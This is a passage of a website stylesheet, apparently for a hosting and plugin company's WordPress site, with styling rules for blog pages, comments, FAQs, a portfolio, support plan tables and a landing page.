    font-size:0.8125rem;
  }
  /**Blog**/
  .banner_inner_page h5{
    font-size:1rem;
    margin:0.75rem 0 0;
    line-height:1.625rem;
  }
  .admin_features_list li{
    font-size:0.875rem;
    padding-right:0;
  }
  .sales_support_list li{
    margin-bottom:1.25rem;
    padding-left:0.9375rem;
  }
  .sales_support_list h4,
  .sales_support_list p{
    font-size:0.875rem;
  }
  .sales_support_list-anchor{
    font-size:0.9375rem;
  }
  /**Free Trail**/
  .free_trail_content > p{
    margin-bottom:1.5625rem;
  }
  .free_trail_content h2{
    margin:0 0 1.25rem;
  }
  .free_trail_list li{
    padding:0.9375rem;
  }
  .free_trail_list li figure{
    width:3.125rem;
    height:3.125rem;
    padding:0.625rem;
    margin-right:0.625rem;
  }
  .free_trail_list li h3{
    font-size:1rem;
  }
  .free_trail_section .btn_group .btn-primary{
    font-size:0.875rem;
    padding:0.625rem 0.9375rem;
    margin:0 0.25rem 0.625rem;
  }
  /**Managed Php**/
  .price_button .free_trail{
    margin:0.625rem auto 0;
  }
  .price_button{
    margin-top:0.9375rem;
  }
  .price_box_content_bottom{
    margin-top:0.625rem;
  }
  .price_box_content_bottom p{
    font-size:0.875rem;
    margin:0.5rem 0 0;
    line-height:1.375rem;
  }
  .faq_section .accordion-button{
    font-size:0.9375rem;
  }
  .accordion-body{
    font-size:0.875rem;
  }
  .faq_section .accordion-button{
    padding:0.75rem;
    padding-right:3.125rem;
  }
  .our_plugin_features_img h3{
    font-size:1.125rem;
  }
  .our_plugin_features_img figure{
    width:2.1875rem;
    height:2.1875rem;
    padding:0 0.5rem;
  }
  .limit_steps .features_section_inner h3{
    font-size:1.125rem;
  }
  /**Official Extensions Page**/
  .plugin_info .features_section_inner h2{
    font-size:1.125rem;
  }
  .plugin_info .btn-primary{
    margin-top:0.375rem;
  }
  .plugin_info .features_section_img{
    width:4.6875rem;
    height:4.6875rem;
    padding:0.375rem;
  }
  /**ServicesPage**/
  .services_section_box_main{
    margin-top:1.25rem;
  }
  .services-section-box-inner{
    padding:1.25rem 0.9375rem;
  }
  .services-section-box-img{
    width:4.6875rem;
    height:4.6875rem;
    padding:0.375rem;
  }
  .services-section-box-inner h3{
    font-size:1.125rem;
    margin:0.875rem 0 0.5rem;
  }
  .services-section-box-inner h4{
    font-size:1.25rem;
  }
  .services-section-box-inner p{
    margin-bottom:0.375rem;
  }
  .services-section-box-listing h5{
    font-size:0.9375rem;
    margin:0.625rem 0 0.3125rem;
  }
  .services-section-box-inner .btn.btn-primary{
    font-size:0.875rem;
    margin-top:1rem;
  }
  /**About Us**/
  .why_about_us_content .stext{
    font-size:0.875rem;
    margin-bottom:0.625rem;
  }
  .why_about_us_content h2{
    font-size:1.625rem;
    margin-bottom:0.625rem;
  }
  .why_about_us_content > p{
    margin-bottom:0.5rem;
  }
  .user_info_about img{
    width:2.375rem;
  }
  .user_info_about .user_info_about_right{
    margin-left:0.625rem;
  }
  .user_info_about .user_info_about_right h3{
    font-size:1.25rem;
  }
  .timeline_section_main:after{
    right:auto;
    left:2rem;
    height:82%;
  }
  .dates_timeline{
    width:4.0625rem;
    height:4.0625rem;
    font-size:0.9375rem;
    right:auto;
  }
  .timeline_section_main li{
    margin-bottom:2.1875rem;
  }
  .left_side p,
  .right_side p{
    margin:0 0 0 5rem;
  }
  .left_side .timeline_section_content p:after,
  .right_side .timeline_section_content p:after{
    display:none;
  }
  /**Hosting Provider**/
  .bryzar_img img{
    width:12.5rem;
    margin:auto;
  }
  /**Producast Feature**/
  .products_features .accordion-button:not(.collapsed), .products_features .accordion-button{
    font-size:1.25rem;
  }
  .products_features .accordion-body p{
    margin-bottom:0.5rem;
  }
  .products_features .accordion-body h4{
    font-size:1rem;
    padding-left:1.25rem;
  }
  .products_features .accordion-body h4:before{
    width:0.875rem;
    height:0.875rem;
  }
  .products_features .accordion-body h4:after{
    width:0.5rem;
    height:0.5rem;
  }
  /**policies Page**/
  .policies_page{
    padding:1.5625rem 0;
  }
  .inner_content_page p{
    font-size:0.875rem;
  }
  .products-view-main-header .theme_img{
    width:100px;
  }
}
@media (max-width:575px){
  .sales_support_list li{
    flex-direction:column;
    text-align:left;
    justify-content:flex-start;
    align-items:flex-start;
  }
  .sales_support_list li::before{
    top:0.3125rem;
  }
  .sales_support_list-anchor{
    margin-top:0.625rem;
  }

  /**About Us**/
  .why_about_us .row .col{
    width:100%;
    flex:inherit;
  }
}
/**Default Page Start**/
.page_main{
  padding:3.125rem 0 0;
}
.page_main #sidebar{
  position:sticky;
  top:170px;
}
/**Sidebar**/
.search-form{
  border:0.0625rem solid #e7eaec;
  background-color:#fff;
  display:flex;
  align-items:center;
  max-width:31.25rem;
  padding:0.3125rem;
  border-radius:0.3125rem;
}
.search-form > label{
  flex:1;
  margin:0;
}
.search-form > label input{
  background-color:#fff;
  border-width:0;
  padding:0 0.625rem 0 0.625rem;
  width:100%;
  outline:none;
}
.search-form .search-submit{
  background:var(--theme-color);
  border:0.0625rem solid var(--theme-color);
  color:var(--theme-color-primary);
  color:#fff;
  font-size:0.875rem;
  border-radius:1.25rem;
  padding:0.625rem 1.25rem;
}
.search-form .search-submit:hover{
  background:transparent;
  border-color:var(--theme-color);
  color:var(--theme-color);
}
/**Default Page End**/

/**404 Page Start**/
.error_page #sidebar .widgetbox:nth-child(1){
  display:none;
}
.error_page_content h1{
  font-size:3.125rem;
  font-weight:300;
}
.error_page_content{
  padding:6.25rem;
  text-align:center;
}
.error_page_content .error_page_search{
  background-color:#f2f2f2;
  margin:1.875rem auto;
  padding:1.875rem 1.25rem;
}
.error_page_content .search-form{
  background-color:#fff;
  border-radius:1.5625rem;
  margin:0 auto;
}
/**404 Page End**/
/**SIDEBAR START**/
.widget-area > ul > li + li{
  border-top:0.0625rem solid #ebe9e6;
  margin-top:1.25rem;
  padding-top:1.25rem;
}
.widget-area .wp-block-search > label{
  display:none;
}
.widget_search > form > div{
  position:relative;
}
.widget_search > form input[type="search"]{
  border:0.0625rem solid #e7eaec;
  padding:0.3125rem;
  width:100%;
  height:3.375rem;
  border-radius:1.875rem;
  padding:0 6.25rem 0 1.25rem;
}
.widget_search > form button{
  background:var(--theme-color);
  border:0.0625rem solid var(--theme-color);
  color:var(--theme-color-primary);
  color:#fff;
  font-size:0.875rem;
  border-radius:1.25rem;
  padding:0.625rem 1.25rem;
  position:absolute;
  right:0.3125rem;
  top:0.3125rem;
}
.widget_search > form button:hover{
  background:transparent;
  border-color:var(--theme-color);
  color:var(--theme-color);
}
.widget-area .widget_block h2{
  font-size:1.25rem;
  font-weight:600;
  margin-bottom:0.9375rem;
}
.wp-block-latest-posts li + li{
  margin-top:0.9375rem;
}
.wp-block-categories-list li + li{
  margin-top:0.9375rem;
}

.wp-block-categories-list li{
  gap:10px;
  display:flex;
}
.wp-block-categories-list li:before{
  content:"\f07b";
  font-family:'Font Awesome 5 Free';
  font-weight:700;
}
.wp-block-categories-list li a{
  flex:1;
}
/**SIDEBAR END**/

/**FAQs Start**/
.faqs-section .accordion{
  border:0.0625rem solid #e6e6e6;
  border-radius:0.3125rem;
  overflow:hidden;
}
.faqs-section .card{
  border-width:0;
  border-radius:0;
}
.faqs-section .card-header{
  border-radius:0;
  padding:0;
  border-bottom-color:#e6e6e6;
}
.faqs-section .card-header > span,
.faqs-section .card-header > button{
  position:relative;
  padding:0.9375rem;
  display:block;
  width:100%;
  text-align:left;
  font-weight:500;
}
.faqs-section .card-header > button{
  background-color:var(--bg-light);
}
.faqs-section .card-header > button:after{
  content:"\f107";
  font-family:'Font Awesome 5 Free';
  font-weight:700;
  background-color:rgba(1, 165, 219, .1);
  width:1.875rem;
  height:1.875rem;
  line-height:1.875rem;
  display:flex;
  justify-content:center;
  text-align:center;
  border-radius:3.125rem;
  position:absolute;
  right:0.9375rem;
  transition:0.5s;
  transform:rotate(180deg);
  padding:0 0.125rem;
  color:var(--theme-color);
  top:50%;
  margin-top:-0.9375rem;
}
.faqs-section .card-header > button.collapsed:after{
  transform:rotate(0deg);
}
.faqs-section .faqs-header{
  background-color:var(--theme-color);
  color:#fff;
  font-weight:bold;
}
.faqs-section .card-body{
  border-bottom:1px solid #e6e6e6;
}
.faqs-section .btn-link{
  border-width:0;
  text-decoration:none;
}
.faqs-section .card-body p{
  margin-bottom:0.625rem;
}
.faqs-section .card-body p:nth-last-child(1){
  margin-bottom:0;
}
.faqs-section .card-body p a{
  font-weight:bold;
}
.faqs-section .card-body p i{
  font-style:italic;
  font-weight:bold;
}
/**FAQs End**/
/**BLOGS LISTING START**/
.blog_listing{
  margin:0 auto;
  display:flex;
  flex-wrap:wrap;
}
.blog_listing .post_item{
  border-radius:10px;
  overflow:hidden;
  width:100%;
  border:0.0625rem solid #ddd;
  margin-bottom:0.9375rem;
  transition:all 0.3s ease;
}
.blog_listing .post_item *{
  letter-spacing:0.0625rem;
}
.blog_listing .post_item:hover{
  box-shadow:0 0.3125rem 0.3125rem rgba(0, 0, 0, .1);
}
.blog_listing .post_item article{
  display:flex;
  /* gap:20px; */
}
.blog_listing .post_item_thumb{
  /* border-radius:0.625rem; */
  overflow:hidden;
  width:40%;
}
.blog_listing .post_item_thumb img{
  height:auto;
  width:100%;
}
.blog_listing article .post_item_info{
  padding:15px 20px;
  flex:1;
  min-width:1px;
}
.blog_listing article header h2{
  line-height:1.5;
  font-size:1.25rem;
  text-overflow:ellipsis;
  white-space:nowrap;
  overflow:hidden;
}
.blog_listing article header h2 a{
  color:#000;
  font-weight:400;
}
.blog_listing article header h2 a:hover{
  text-decoration:underline;
  text-decoration-style:dashed;
  text-decoration-thickness:0.0625rem;
  text-underline-offset:0.6ch;
}
.blog_listing article header .entry-meta{
  margin-bottom:0.9375rem;
}
.blog_listing article header .entry-meta .author,
.blog_listing article header .meta-sep,
.blog_entry_view .post_item article .entry-meta .author,
.blog_entry_view .post_item article .entry-meta .meta-sep{
  display:none;
}
.blog_listing .post_item .post_item_des{
  overflow:hidden;
  text-overflow:ellipsis;
  display:-webkit-box;
  -webkit-line-clamp:2;
  -webkit-box-orient:vertical;
}
.posts-navigation{
  display:none;
}
.pagination{
  border-top:0.0625rem solid #ddd;
  margin-top:1.875rem;
  padding-top:1.875rem;
  width:100%;
}
.blog_listing .pagination{
  border-top:0;
  margin-top:10px;
  padding-top:0;
}
.pagination .nav-links{
  display:flex;
  justify-content:center;
  width:100%;
}
.pagination .nav-links > a,
.pagination .nav-links > span{
  margin:0 0.625rem;
}
/**BLOGS LISTING END**/
/**BlOGS ViEW START**/
.blog_entry_view header h1{
  font-size:1.875rem;
  font-weight:400;
  line-height:1.5;
  margin-bottom:0.625rem;
}
.blog_entry_view header h1 a{
  color:#000;
  pointer-events:none;
}
.blog_entry_view .entry-meta{
  margin-bottom:0.625rem;
}
.blog_entry_view .entry-content{
  color:#000;
  line-height:1.8;
}
.blog_entry_view .entry-content img{
  box-shadow:0 0 0.625rem rgba(0, 0, 0, .05);
  border-radius:0.625rem;
  max-width:100%;
  height:auto;
}
.blog_entry_view .entry-content ul,
.blog_entry_view .entry-content ol{
  line-height:150%;
  margin-bottom:0.625rem;
  padding-left:1.3125rem;
  margin-left:0.625rem;
}
.blog_entry_view .entry-content ul ul{
  margin-top:0.625rem;
}
.blog_entry_view .entry-content ul li,
.blog_entry_view .entry-content ol li{
  margin-bottom:0.625rem;
  font-size:1rem;
  letter-spacing:0.0625rem;
}
.blog_entry_view .entry-content ul,
.blog_entry_view .entry-content ul li{
  list-style:disc;
}
.blog_entry_view .entry-content ul[type="circle"],
.blog_entry_view .entry-content ul[type="circle"] li{
  list-style:circle;
}
.blog_entry_view .entry-content ul[type="square"],
.blog_entry_view .entry-content ul[type="square"] li{
  list-style:square;
}
.blog_entry_view .entry-content ol li{
  list-style:decimal;
}
.blog_entry_view .entry-content h1,
.blog_entry_view .entry-content h2,
.blog_entry_view .entry-content h3,
.blog_entry_view .entry-content h4,
.blog_entry_view .entry-content h5,
.blog_entry_view .entry-content h6,
.blog_entry_view .entry-content p{
  margin:0.9375rem 0;
  letter-spacing:0.0625rem;
}
.blog_entry_view .entry-content h2{
  font-size:1.8rem;
  font-weight:bold;
}
.blog_entry_view .entry-content h3{
  font-size:1.5rem;
  font-weight:500;
}
.blog_entry_view .entry-content h4{
  font-size:1.3rem;
  font-weight:bold;
}
.blog_entry_view .entry-content p{
  font-size:1rem;
}
.blog_entry_view .entry-content figure{
  margin:1.5rem 0;
}
.blog_entry_view .entry-footer{
  margin:1.25rem 0;
}
.blog_entry_view .entry-footer > span{
  display:block;
  margin:0.625rem 0;
}
.blog_entry_view .footer{
  border-top:0.0625rem solid;
  margin:1.25rem 0 0;
  padding-top:1.25rem;
}
.blog_entry_view .footer .nav-links{
  display:flex;
  margin:0 -1.25rem;
}
.blog_entry_view .footer .nav-links > div{
  width:50%;
  padding:0 1.25rem;
}
.blog_entry_view .footer .nav-links > div.nav-next{
  text-align:right;
}
.blog_entry_view .footer .nav-links > div a{
  color:#000;
}
.blog_entry_view .footer .nav-links > div a .meta-nav{
  font-size:1.0625rem;
}
.blog_entry_view .footer .nav-links > div a p{
  font-size:1.0625rem;
  padding:0 1.5625rem;
  margin-top:0.625rem;
  font-weight:600;
}
.blog_entry_view .alert a{
  color:inherit;
}
.blog_entry_view .entry-content .wp-block-code code{
  background-color:#3a3a3a;
  color:#f5f38e;
  padding:20px;
  border-radius:10px;
}
@media (max-width:767px){
  .blog_entry_view header h1{
    font-size:1.25rem;
  }
  .page_main .page_content .row > div{
    margin-bottom:1.875rem;
  }
  .blog_entry_view .footer .nav-links > div a p{
    display:none;
  }
}
/**BlOGS ViEW END**/

/**COMMENTS START**/
#comments,
.comments-link,
.entry-footer .meta-sep{
  display:none;
}
.comment-respond,
.comments-area{
  margin-top:1.875rem;
}
.comments{
  list-style-type:none;
  padding-left:0;
}
.comments > li{
  border:0.0625rem solid #eee;
  padding:1.25rem;
  margin-bottom:0.9375rem;
}
.comments > li article .comment-meta{
  display:flex;
  align-items:center;
  margin-bottom:0.9375rem;
}
.comments > li article .comment-meta .comment-author{
  margin-right:0.9375rem;
}
.comments > li article .comment-meta .fn{
  font-weight:bold;
  color:#000;
  font-style:normal;
}
.comments .reply > a:before{
  content:"\f075";
  font-family:"FontAwesome";
  margin-right:0.3125rem;
}
.comment-respond .comment-reply-title{
  font-size:1.0625rem;
}
.comment-respond .logged-in-as{
  margin:0.625rem 0;
  font-size:0.875rem;
}
.comment-respond .comment-form > p + p{
  margin-top:0.9375rem;
}
.comment-form-comment > label{
  display:none;
}
.comment-form-comment > textarea{
  width:100%;
  min-height:9.375rem;
}
.comment-respond .form-submit{
  margin-top:1.25rem;
}
.comment-respond .form-submit .submit{
  color:#fff;
  background-color:#13b6d2;
  border:0.0625rem solid #13b6d2;
  display:inline-block;
  font-weight:400;
  text-align:center;
  vertical-align:middle;
  -webkit-user-select:none;
  -moz-user-select:none;
  -ms-user-select:none;
  user-select:none;
  padding:0 1.875rem;
  line-height:3.125rem;
  font-size:1rem;
  border-radius:3.125rem;
  letter-spacing:0.0625rem;
  font-weight:500;
  -webkit-transition:all 450ms ease-in-out;
  -moz-transition:all 450ms ease-in-out;
  -o-transition:all 450ms ease-in-out;
  -ms-transition:all 450ms ease-in-out;
  transition:all 450ms ease-in-out;
}
.comment-respond .form-submit .submit:hover{
  color:#fff;
  background-color:#ed1e79;
  border-color:#ed1e79;
}
.comment-respond .comment-form-cookies-consent input{
  margin-right:0.625rem;
 }
 .comments > li .children{
  list-style:none;
  padding:0;
  margin:1.25rem 0 0;
 }
.comments > li .children > li > article{
  background-color:#f5f8fb;
  padding:0.9375rem;
  position:relative;
}
.comments > li .children > li > article:before{
  content:"";
  width:0;
  height:0;
  border-left:0.625rem solid transparent;
  border-right:0.625rem solid transparent;
  border-bottom:0.625rem solid #f5f8fb;
  position:absolute;
  top:-0.625rem;
  left:0.9375rem;
}
/**COMMENTS END**/


/**POSTFOLIO PAGE START**/
.protfoli_page_inner{
  position:relative;
  box-shadow:0 0 0.4375rem rgba(0, 0, 0, 0.2);
  border-radius:0.3125rem;
  overflow:hidden;
  margin:0.9375rem 0;
}
.protfoli_page_content h3{
  color:#fff;
  font-size:1.5625rem;
  margin:1.125rem 0;
}
.protfoli_page_img img{
  height:37.5rem;
  width:100%;
  border-radius:0.3125rem;
}
.protfoli_page_content{
  background:-moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%);
  background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
  background:linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
  filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  width:100%;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:flex-end;
  position:absolute;
  left:0;
  right:0;
  top:0;
  bottom:-5.625rem;
  margin:auto;
  transition:0.5s;
}
.protfoli_page_content:hover{
  bottom:0;
  padding:3.125rem 0.9375rem 4.375rem; 
}
.protfoli_page_content img{
  width:8.75rem;
  margin:auto;
}
.protfoli_page_content h3{
  color:#fff;
  font-size:1.375rem;
  margin:1.25rem 0 ;
}
/**POSTFOLIO PAGE END**/
/**REVIEWS PAGE START**/
.review_view_page_inner{
  display:block;
  width:100%;
  margin:1.25rem 0 ;
}
.review_view_page_content_box p{
  background:#F8F8F8;
  padding:1.5625rem;
  margin:0;
  font-size:1.125rem;
  background-image:url(../images/quotes.png);
  background-repeat:no-repeat;
  background-position:1.5625rem 0.3125rem;
  position:relative;
}
.review_view_page_content_box p:after{
  content:'';
  border-top:solid 1.375rem #F8F8F8;
  border-left:solid 1.375rem transparent;
  border-right:solid 1.375rem transparent;
  position:absolute;
  left:0;
  right:0;
  margin:auto;
  width:1.875rem;
  bottom:-1.375rem;
}
.review_view_page_author{
  text-align:center;
  margin-top:1.875rem;
}
.review_view_page_author h4{
  font-size:1.5625rem;
  font-weight:600;
  margin-bottom:0.5rem;
}
.review_view_page_author span{
  font-size:1.25rem;
  font-weight:500;
}
@media (max-width:991px){
  .protfoli_page_img img{
    height:31.25rem;
  }
}
@media (max-width:767px){
  .protfoli_page_img img{
    height:25rem;
  }
  .protfoli_page_content img{
    width:6.25rem;
  }
  .protfoli_page_content h3{
    color:#fff;
    font-size:1.125rem;
  }
 .protfoli_page_content{
    bottom:0;
    padding:1.25rem 0 1.875rem;
  }
  .review_view_page_content_box p{
    font-size:1rem;
    padding:0.9375rem;
  }
  .review_view_page_author h4{
    font-size:1.25rem;
    margin-bottom:0.3125rem;
  }
  .review_view_page_author span{
    font-size:1rem;
  }
  .blog_listing .post_item{
    width:100%;
  }
}
/**REVIEWS PAGE END**/
/**Support Plans Start**/
.support_plans table{
  width:100%;
}
.support_plans table ._otf td,
.support_plans table ._rf td{
  background-color:#eee;
}
.support_plans table ._otf .td_title,
.support_plans table ._rf td._title{
  font-size:0.875rem;
}
.support_plans table th,
.support_plans table td{
  border:0.0625rem solid #ddd;
  background-color:#fff;
  text-align:center;
  padding:0.5rem 0.625rem;
  font-size:0.8125rem;
  width:20%;
  vertical-align:top;
}
.support_plans table ._otf td:not(._title){
  font-weight:bold;
  font-size:1.0625rem;
}
.support_plans table ._otf td:not(._title) span{
  font-weight:normal;
  margin-right:0.3125rem;
  text-decoration:line-through;
  color:#999;
}
.support_plans table ._rf td div:nth-child(1){
  display:flex;
  justify-content:center;
  align-items:center;
}
.support_plans table ._rf td div:nth-child(1) span:nth-child(1){
  font-size:1.5625rem;
  margin-right:0.625rem;
  font-weight:500;
}
.support_plans table ._rf td div:nth-child(1) span:nth-child(1) sub{
  bottom:0;
  font-size:0.75rem;
  font-weight:400;
}
.support_plans table ._rf td div:nth-child(1) span:nth-child(2){
  text-align:left;
  line-height:1;
}
.support_plans table ._rf td div:nth-child(2){
  color:var(--theme-color);
}
.support_plans table ._blank{
  background-color:transparent;
  border-width:0; 
}
.support_plans table th._title,
.support_plans table td._title{
  text-align:left;
  font-size:0.875rem;
}
.support_plans table td i._icon{
  background-repeat:no-repeat;
  background-position:center;
  height:1.5rem;
  width:1.5rem;
  margin:0 auto;
  display:block;
}
.support_plans table td i._check{
  background-image:url(../images/check-mark.png);
}
.support_plans table td i._cross{
  background-image:url(../images/cross.png);
  background-size:1.25rem;
}
.support_plans table ._footer select{
  width:100%;
  padding:0.625rem;
  background-color:#fdfdfd;
  border:0.0625rem solid #ddd;
  border-radius:0.3125rem;
  margin-bottom:0.9375rem;
  font-size:0.8125rem;
}
.support_plans table ._footer select option{
  font-size:0.75rem;
}
.support_plans table ._footer .btn{
  border-width:0;
  width:100%;
}
.support_plans table ._footer .btn:hover{
  opacity:.9;
}
.support_plans table ._plantitle th{
  font-weight:400;
  color:#fff;
  font-size:1.0625rem;
  letter-spacing:0.3125rem;
  text-transform:uppercase;
}
.support_plans table ._plantitle ._standard,
.support_plans table ._footer ._standard .btn{
  background-color:#0071bc;
}
.support_plans table ._plantitle ._silver,
.support_plans table ._footer ._silver .btn{
  background-color:#ff6363;
}
.support_plans table ._plantitle ._gold,
.support_plans table ._footer ._gold .btn{
  background-color:#d77fa1;
}
.support_plans table ._plantitle ._platinum,
.support_plans table ._footer ._platinum .btn{
  background-color:#79b4b7;
}
.support_pan_not_section h2{
  font-size:1.375rem;
  font-weight:600;
  margin-bottom:0.9375rem;
}
.support_pan_not_section ul{
  padding-left:1.25rem;
  margin-bottom:1.875rem;
}
.support_pan_not_section ul li{
  list-style:disc;
}
.support_pan_not_section ul li li{
  list-style:circle;
  margin-top:0.3125rem;
}
.support_pan_not_section ul li + li{
  margin-top:0.625rem;
}
.imp_info{
  background-color:#F6F5FE;
  padding:1.25rem;
  margin-top:1.875rem;
}
.imp_info p + p{
  margin-top:0.625rem;
}
@media (max-width:767px){
  .support_plans{
    overflow-x:auto;
  }
  .support_plans table ._plantitle th{
    font-size:0.9375rem;
    letter-spacing:normal;
  }
}
/**Support Plans End**/

/**Circuit Chat Page Start**/
.demo-details{
  background-color:#efecec;
  padding:1.25rem;
  border:0.0625rem solid #0dcaf0;
  max-width:31.25rem;
  margin:0 auto 2.5rem;
  border-radius:0.625rem;
}
.circuit_chat_plans .plans_item{
  padding:0.625rem;
  width:20%;
}
.circuit_chat_plans_one .plans_item{
  width:33.33%;
}
.quick_features h3{
  text-align:center;
  margin-bottom:0.9375rem;
}
.quick_features ul{
  display:flex;
  flex-wrap:wrap;
  justify-content:center;
}
.quick_features ul li{
  padding:0.625rem;
}
.quick_features ul li div{
  box-shadow:0 0 0.3125rem rgb(0 0 0 / 10%);
  padding:0.625rem;
  display:flex;
  flex-wrap:wrap;
  background-color:#fff;
  border-radius:0.625rem;
}
.quick_features ul li div i{
  color:#289f13;
  margin-right:0.3125rem;
  margin-top:0.1875rem;
}
@media (max-width:767px){
  .circuit_chat_plans .plans_item{
    width:50%;
  }
  .quick_features ul li{
    width:100%;
  }
}
@media (max-width:767px){
  .circuit_chat_plans .plans_item{
    margin-bottom:0;
    width:100%;
  }
  .circuit_chat_plans_one .plans_item{
    width:100%;
  }
}
/**Circuit Chat Page End**/

/**Landing Page Start**/
.common_lp_space{
  padding:3.125rem 0;
}
.common_lp_heading{
  color:var(--heading-color);
  font-weight:600; 
  font-size:1.875rem;
}
.lp_title{
  color:var(--heading-color);
  font-weight:600;
  font-size:1.25rem;
}
.bg_light{
  background-color:var(--bg-light);
}
.lp_link{
  color:var(--theme-color);
  display:inline-block;
  font-weight:600;
  font-size:1rem;
}
.owl_carousel_slider{
  position:relative;
}
.owl_carousel_slider .owl-stage-outer{
  overflow:hidden;
}
.owl_carousel_slider .owl-stage{
  display:flex;
}
.owl_carousel_slider .owl-dots{
  display:flex;
  align-items:center;
  margin-top:0.9375rem;
}
.owl_carousel_slider .owl-dots .owl-dot{
  width:2.125rem;
  height:0.3125rem;
  padding:0;
  border-radius:0.625rem;
  background:rgba(18, 17, 128, 0.16);
  border:0;
  margin:0.1875rem;
}
.owl_carousel_slider .owl-dots .owl-dot.active{
  background-color:var(--theme-color);
}
.owl_carousel_slider .owl-nav > button{
  padding:0;
  border:0.0625rem solid #DFDFDF;
  background-color:var(--theme-box-color);
  color:var(--theme-color);
  border-radius:3.125rem;
  width:2.625rem;
  height:2.625rem;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:1.625rem;
  position:absolute;  
  top:50%;
  left:-1.375rem;
  transform:translate(0rem, -50%);
  transition:0.5s;
}
.owl_carousel_slider .owl-nav > button:hover{
  background-color:var(--theme-color);
  border-color:var(--theme-color);
  color:#fff;
}
.owl_carousel_slider .owl-nav > button.owl-next{
  left:auto;
  right:-1.375rem;
}
.owl-nav.disabled,
.owl-dots.disabled,
.owl-nav > button.disabled{
  display:none !important;
}
/**Banner**/
.landing_page_banner{
  padding-top:10rem;
  background-color:var(--theme-color);
  z-index:1;
}
.landing_page_banner:after{
  content:'';
  background-image:url(../images/bannerbg.webp);
  background-size:cover;
  background-repeat:no-repeat;
  background-position:center;
  width:100%;
  height:100%;
  display:block;
  position:absolute;
  left:0;
  right:0;
  top:0;
  z-index:-1; 
}
.landing_page_banner *{
  color:#fff;
}
.landing_page_tip{
  overflow:hidden;
}
.landing_page_tip_inner{
  border:0.0625rem solid #ccc;
  border-radius:3.125rem;
  padding:0.375rem 0.625rem; 
  font-size:0.813rem;
  display:inline-flex;
  margin-bottom:0.5rem;
  gap:0 0.938rem;
  max-width:100%;
}
.landing_page_tip_item{
  white-space:nowrap;
  overflow:hidden;
}
.landing_page_tip .tip_date{
  background-color:var(--theme-color-red);
  border-radius:3.125rem;
  padding:0.3125rem 0.75rem;
}
.landing_page_tip_item a{
  color:#fff;
}
.landing_page_banner h1{
  font-size:3rem;
}
.landing_page_banner > div > p{
  font-size:1.2rem;
  color:#ddd;
}
.landing_page_banner .app_desc{
  font-size:0.938rem;
}
.landing_page_banner .app_desc .fa-apple{
  font-size:1rem;
}
.landing_page_banner > div > p > a:hover{
  text-decoration:underline;
  color:#fff;
}
.landing_page_banner .btn_group .btn{
  background-color:transprent;
  border-color:#fff;
  border-width:0.0625rem;
  color:#fff;
  margin:0 0.3125rem;
  padding:0.675rem 1.8rem;
}
.landing_page_banner .btn_group .btn:hover{
  background-color:#fff;
  color:var(--heading-color);
}
.landing_page_banner .btn_group .btn-primary{
  background-color:#fff;
  background-image:none;
  color:var(--heading-color);
}
.landing_page_banner .btn_group .btn-primary:hover{
  background-color:transparent;
  color:#fff;
}
.landing_pgae_demo_img .banner_lp_img{
  border-radius:1.25rem;
  border:0.375rem solid #dfdfdf;
}
.landing_page_mobile_img{
  position:absolute;
  left:5rem;
  bottom:-2.5rem;
  -webkit-animation:mover 1s infinite alternate;
  animation:mover 1s infinite alternate;
}
.landing_page_banner_platform{
  top:3.75rem;
}
.landing_page_banner_platform .title{
  font-size:1.5rem;
  font-weight:600;
}
.banner_platform_list figure{
  width:5.625rem;
  height:5.625rem;
  border-radius:50%;
  overflow:hidden;
  object-fit:cover;
  border:0.125rem solid #fff;
  margin:0 auto 0.65rem;
  transition:0.5s;
}
.banner_platform_list figure img{
  width:100%;
  height:100%;
  object-fit:cover;
  transition:0.5s;
}
.banner_platform_list li:hover figure img{
  transform:scale(1.2);
}
.banner_platform_list span{
  display:block;
  font-size:0.938rem;
  font-weight:500;
  color:var(--heading-color);
}
.landing_page_demo_features{
  position:absolute;
  top:50%;
  transform:translate(0 , -50%);
  right:2.5rem;  
  width:14rem;
}
.landing_page_demo_features_item{
  padding:0.575rem 0.625rem;
  background-color:var(--theme-box-color);
  box-shadow:0rem 0rem 0.625rem rgba(0, 0, 0, 0.1);
  border-radius:3.125rem;
  margin-bottom:1.8rem;
  -webkit-animation:movers 1s infinite alternate;
  animation:movers 1s infinite alternate
}
.landing_page_demo_features > li:last-child .landing_page_demo_features_item{
  margin-bottom:0;
}
.landing_page_demo_features > li:nth-child(2) .landing_page_demo_features_item,
.landing_page_demo_features > li:nth-child(4) .landing_page_demo_features_item{
  -webkit-animation:mover 1s infinite alternate;
  animation:mover 1s infinite alternate
}
.landing_page_demo_icon{
  border-radius:3.125rem;
  width:1.75rem;
  height:1.75rem;
  background-color:var(--theme-color-red);
}
.landing_page_demo_features span{
  color:var(--heading-color);
}
/**Landing Page features**/
.lp_features_section{
  padding-top:6rem !important;
}
@media (min-width:768px){
	.lp_work_process{
		margin-top:1.875rem;
		padding:0;
		list-style:none;
	}
	.lp_work_process_listing{
		list-style:none;
		display:flex;
		flex-wrap:wrap;
		position:relative;
		padding:0;
	}
	.lp_work_process_item{
		margin:0.25rem 0;
		padding-left:23.125rem;
		width:100%;
	}
	.lp_work_process_item article{
		display:flex;
		align-items:center;
	}
	.lp_work_process_item article h3{
		box-shadow:0 0 40px 0 rgba(0, 0, 0, 0.08);
		background-color:var(--theme-box-color);
		text-align:center;
		width:50%;
		border-radius:0.625rem;
		text-transform:capitalize;
		font-size:1.125rem;
    padding:1.125rem 0.625rem;
	}
	.lp_work_process_item article p{
		width:50%;
		padding-left:2.5rem;
		font-size:1rem;
		opacity:.8;
	}
	.lp_work_process_item_img{
		position:absolute;
		left:0px;
		width:21.875rem;
		opacity:0;
		visibility:hidden;
		top:0;
		bottom:0;
		margin:auto;
		transition:all 450ms ease-in-out;
		display:flex;
		align-items:center;
	}
	.lp_work_process_item_img img{
		max-width:100%;
		max-height:350px;
    width:auto;
    height:auto;
	}
	.lp_work_process_item.active .lp_work_process_item_img{
		opacity:1;
		visibility:visible;
	}
	.lp_work_process_item.active article h3{
		background-color:var(--theme-color);
		background:var(--theme-button-background);
		color:#fff;
	}
	.lp_work_process_item.active article p{
		color:var(--theme-color);
		opacity:1;
	}
	.lp_mobile_work_process{
